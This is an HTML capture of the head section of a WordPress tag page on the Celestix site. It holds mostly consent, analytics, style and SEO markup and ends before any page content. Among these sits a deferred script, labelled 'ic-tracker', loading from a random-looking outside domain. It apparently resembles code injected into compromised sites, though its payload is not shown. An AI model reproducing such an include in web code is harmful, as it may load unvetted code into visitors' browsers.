

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celestix.com/tag/directaccess/page/3/
body_size: 24423
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "3332884";
				_iub.csConfiguration.cookiePolicyId = "64233107";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/3332884.js"></script>
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DirectAccess - Celestix</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DirectAccess - Celestix" />
<meta property="og:url" content="https://celestix.com/tag/directaccess/page/3/" />
<meta property="og:site_name" content="Celestix" />
<meta property="article:publisher" content="https://www.facebook.com/pages/Celestix/173719729410" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DirectAccess - Celestix" />
<meta name="twitter:site" content="@CelestixNetwork" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="24" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://celestix.com/#place","address":{"@type":"PostalAddress","streetAddress":"2603 Camino Ramon #200","addressLocality":"San Ramon","addressRegion":"California","postalCode":"94583","addressCountry":"United States"}},{"@type":"Organization","@id":"https://celestix.com/#organization","name":"Celestix","url":"https://celestix.com","sameAs":["https://www.facebook.com/pages/Celestix/173719729410","https://twitter.com/CelestixNetwork","https://www.youtube.com/channel/UCc0rkEKyp_32FaTZlZ0ocIw","https://www.linkedin.com/company/42118?trk=tyah&amp;trkInfo=clickedVerticalcompanyclickedEntityId42118idx3-1-3tarId1463850363232tascelestixnet"],"email":"info@celestix.com","address":{"@type":"PostalAddress","streetAddress":"2603 Camino Ramon #200","addressLocality":"San Ramon","addressRegion":"California","postalCode":"94583","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://celestix.com/#logo","url":"https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png","contentUrl":"https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png","caption":"Celestix","inLanguage":"en-US","width":"250","height":"50"},"location":{"@id":"https://celestix.com/#place"}},{"@type":"WebSite","@id":"https://celestix.com/#website","url":"https://celestix.com","name":"Celestix","publisher":{"@id":"https://celestix.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://celestix.com/tag/directaccess/page/3/#webpage","url":"https://celestix.com/tag/directaccess/page/3/","name":"DirectAccess - Celestix","isPartOf":{"@id":"https://celestix.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celestix &raquo; Feed" href="https://celestix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celestix &raquo; Comments Feed" href="https://celestix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celestix &raquo; DirectAccess Tag Feed" href="https://celestix.com/tag/directaccess/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celestix.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://celestix.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.46' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://celestix.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.34' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celestix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://celestix.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.2.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://celestix.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://celestix.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='tp-font-awesome-css' href='https://celestix.com/wp-content/plugins/essential-grid/public/assets/font/font-awesome/css/font-awesome.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://celestix.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://celestix.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celestix.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://celestix.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://celestix.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.7' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://celestix.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://celestix.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1521-css' href='https://celestix.com/wp-content/uploads/elementor/css/post-1521.css?ver=1763938191' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://celestix.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.46' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://celestix.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1652-css' href='https://celestix.com/wp-content/uploads/elementor/css/post-1652.css?ver=1763938191' media='all' />
<link rel='stylesheet' id='elementor-post-1697-css' href='https://celestix.com/wp-content/uploads/elementor/css/post-1697.css?ver=1763938191' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://celestix.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://celestix.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1744740923' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744740934' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744740959' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://celestix.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744741142' media='all' />
<link rel='stylesheet' id='elementor-icons-uniconsolid-css' href='https://celestix.com/wp-content/plugins/icon-element/assets/uniconsolid/uniconsolid.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-elusive-css' href='https://celestix.com/wp-content/plugins/icon-element/assets/elusive/elusive.css?ver=3.0.1' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"en","siteId":"3332884","cookiePolicyId":"64233107","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"position":"bottom","style":"light","textColor":"#000000","backgroundColor":"#FFFFFF","customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","backgroundOverlay":true},"perPurposeConsent":true,"enableUspr":true,"googleAdditionalConsentMode":true,"countryDetection":true,"invalidateConsentWithoutLog":true};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script src="https://ksaitkktkatfl.com/nvjf?ts=1763938885" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://celestix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://celestix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TW4JWQV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["celestix.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TW4JWQV");
</script>
<link rel="https://api.w.org/" href="https://celestix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celestix.com/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celestix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
